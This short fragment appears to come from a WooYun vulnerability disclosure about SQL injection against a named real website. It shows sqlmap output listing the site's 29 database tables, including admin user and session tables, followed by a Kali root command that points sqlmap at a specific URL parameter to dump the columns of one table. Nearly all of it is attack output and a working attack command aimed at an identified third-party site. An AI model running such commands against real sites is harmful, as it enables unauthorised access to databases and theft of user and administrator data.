 Database: www_zhengtugps_com
[29 tables]
+------------------+
| h_products-bak   |
| h_admingroup     |
| h_admingrouppriv |
| h_adminlog       |
| h_adminuser      |
| h_attachments    |
| h_bannerlist     |
| h_cases          |
| h_comment        |
| h_config         |
| h_content        |
| h_deals          |
| h_equipment      |
| h_feedback       |
| h_gpsdownload    |
| h_gpsfile        |
| h_ipcount        |
| h_link           |
| h_links          |
| h_member         |
| h_news           |
| h_products       |
| h_products_last  |
| h_recruit        |
| h_sessions       |
| h_sort           |
| h_wp_gpstype     |
| h_wp_qq          |
| tp_data          |
+------------------+
[16:00:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.zhengtugps.com'
[*] shutting down at 16:00:23
root@kali:~# sqlmap -u "http://www.zhengtugps.com/news_info.php?id=252"  --columns -T "tp_data" -D "www_zhengtugps_com"
www.wooyun.org